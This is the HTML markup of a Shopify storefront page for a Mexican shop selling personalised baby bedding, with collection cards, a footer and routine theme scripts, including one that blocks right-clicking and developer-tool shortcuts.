              
Todos nuestros productos son personalizados y la tela se manda a imprimir...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/falda-para-cuna"
              
              class="full-unstyled-link"
            >
              Falda para cuna
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_1584.jpg?v=1750266812&width=165 165w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_1584.jpg?v=1750266812&width=330 330w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_1584.jpg?v=1750266812&width=535 535w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_1584.jpg?v=1750266812&width=750 750w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_1584.jpg?v=1750266812 900w
              "
              src="//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_1584.jpg?v=1750266812&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="900"
              width="900"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/sabana-con-diseno"
              
              class="full-unstyled-link"
            >
              Sábana con diseño
            </a>
          </h3><p class="card__caption">
              
Todos nuestros productos son personalizados y la tela se manda a imprimir...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/sabana-con-diseno"
              
              class="full-unstyled-link"
            >
              Sábana con diseño
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_0372.jpg?v=1750266877&width=165 165w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_0372.jpg?v=1750266877&width=330 330w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_0372.jpg?v=1750266877&width=535 535w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_0372.jpg?v=1750266877&width=750 750w,//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_0372.jpg?v=1750266877 900w
              "
              src="//www.corazondealgodon.com.mx/cdn/shop/collections/IMG_0372.jpg?v=1750266877&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="900"
              width="900"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tapete"
              
              class="full-unstyled-link"
            >
              Tapete
            </a>
          </h3><p class="card__caption">
              
Todos nuestros productos son personalizados y la tela se manda a imprimir...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tapete"
              
              class="full-unstyled-link"
            >
              Tapete
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
        </splide-component>
      
    </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18583899603115__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18583899603115__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18583899603115__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18583899603115__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18583899603115__footer color-accent-1 gradient section-sections--18583899603115__footer-padding animate-section animate--hidden" data-animations='' data-type='r3s2RwlTs8fx3B7kJpWyzKV4FNfxHCmBYAX9PwvRssjlqP8IAeQlPtl5IzWPCSznvt8Jcnk1LXsS3tf1AyhsRtiT1OPAhBNrUsDQVLy53E9R69tJnDclXm3q7lw42c2hXzRBWhOfuVdTxRTfscPdoHbRYvUgZTyuF7fdfwGzECcWcVypuM3QdXtsvvmHaTiw/icXTwDEK6SOOzSXUIgITtKdx2sudmogT9qqwnE5gnoBRQUJOnHX0XQKq+N1KQNi8X1jzdU9b1DA9QOpq/R6g1KUAwrniSDrHsU7OTvwGpUmWfqe0LFOGigX9XN1wGWZC/Zg8rZJ+zotUFdrnTWlbGBA5AcGbSOrr9PlEgatLhR+/tyR1/9Es6LXPFx6RpSBIQNYCnqShTeLd8gd+GdfUUhQ9/qmw6POVlcb8K732hihS1go4y1cI/5yGfhL8w78'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_3-8.png?v=1748990472&width=180, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_3-8.png?v=1748990472&width=360 2x"
                              src="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_3-8.png?v=1748990472&width=760"
                              alt=""
                              loading="lazy"
                              width="137"
                              height="137"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Links rápidos</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Inicio
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Todos los productos
                            </a>
                          </li><li>
                            <a
                              href="/collections/disenos-personalizados"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diseña desde cero 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Términos y condiciones</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/aviso-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos del servicio
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">¡Sé parte de nuestra familia!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Entérate de nuestros nuevos productos y ofertas</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18583899603115__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18583899603115__footer">
                              Correo electrónico
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Suscribirse"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/corazondalgodon" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/corazondalgodon/#" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Corazon De Algodon</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.corazondealgodon.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
    <script>
document.addEventListener("DOMContentLoaded", () => {

  // Seleccionar todos los checkboxes del campo trenza[]
  const trenzaChecks = document.querySelectorAll('input[name="trenza[]"]');

  function actualizarLimite() {
    const seleccionados = document.querySelectorAll('input[name="trenza[]"]:checked').length;

    trenzaChecks.forEach(input => {
      // Si ya hay 3 seleccionados, deshabilita los demás
      if (seleccionados >= 3 && !input.checked) {
        input.disabled = true;
      } else {
        input.disabled = false;
      }
    });
  }

  trenzaChecks.forEach(input => {
    input.addEventListener("change", actualizarLimite);
  });

});
</script>

  <style> /* Remove local pickup information */.pickup-availability-button {display: none !important;} pickup-availability {display: none;}  /* end */ </style>
</body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/corazon-de-algodon.myshopify.com.js?1768861255
body_size: -355
content:
var bundler_settings_updated='1664204929';